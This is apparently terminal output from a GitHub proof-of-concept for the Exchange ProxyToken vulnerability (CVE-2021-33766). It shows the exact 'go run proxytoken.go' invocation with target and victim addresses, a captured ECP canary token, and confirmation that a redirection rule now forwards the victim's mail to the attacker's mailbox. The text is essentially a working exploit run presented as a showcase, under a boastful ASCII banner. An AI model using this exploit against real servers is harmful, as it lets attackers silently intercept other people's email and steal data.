 root@LAPTOP-6L13SCQ8:/mnt/c/Users/lUc1f3r11/Desktop/pentest/recent-bugs/proxy-attackchain# go run proxytoken.go -u
 https://192.168.186.130/ -te proxymail@exchange2016.com -ve test@exchange2016.com
        ----------------------
        < proxytoken (CVE-2021-33766) is awesome! >
          ----------------------
           \   ^__^
                \  (oo)\_______
                   (__)\       )\/\
                           ||----w |
                           ||     ||
By lUc1f3r11
[+] req status: 200 OK
[+] target Set-Cookie's msExchEcpCanary value is: R8yBkVsyg0OnIBULSyyeinB1oUVJFtsIT8gVqRRgaeJmL7uJPtep5I7fZOlkmYpO
0kg3AXSYlUc.
[+] target is vulnerable to proxytoken (CVE-2021-33766) !
[+] adding redirect rule from test@exchange2016.com to proxymail@exchange2016.com
[+] req status: 200 OK
[+] the rule adding response text:
[+] target Set-Cookie's msExchEcpCanary value is: R8yBkVsyg0OnIBULSyyeinB1oUVJFtsIT8gVqRRgaeJmL7uJPtep5I7fZOlkmYpO
0kg3AXSYlUc.
[+] set email redirection rule successed !